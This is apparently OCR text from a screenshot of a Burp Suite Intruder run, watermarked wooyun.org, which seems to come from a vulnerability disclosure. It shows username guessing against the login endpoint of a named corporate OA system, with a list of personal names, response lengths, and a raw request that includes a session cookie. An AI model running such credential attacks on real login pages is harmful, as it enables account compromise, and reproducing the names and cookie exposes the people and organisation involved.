 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4693 zhangxiaojing 200 2272
8535 zhangchunyang 200 2272
5677 zhangguofeng 200 2271
6054 zhangguofeng 200 2271
6305 zhuyuanyuan 200 2269
6644 chenxiaoyu 200 2269
7194 lixiaoyong 200 2269
9768 lixiaoyong 200 2269
112 zhangying 200 2268
215 zhangying 200 2268
413 zhangying 200 2268
826 wangjunjie 200 2268
Request Response
Raw Params Headers Hex
POST /login/VerifyLogin.jsp HTTP/1.1
Host: oa.t3.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://oa.t3.com.cn/login/Login.jsp?logintype=1
Cookie: JSESSIONID=abclRBlMDdHkM_BA7qj9u; testBanCookie=test
? < + > Type a search term
www.wooyun.org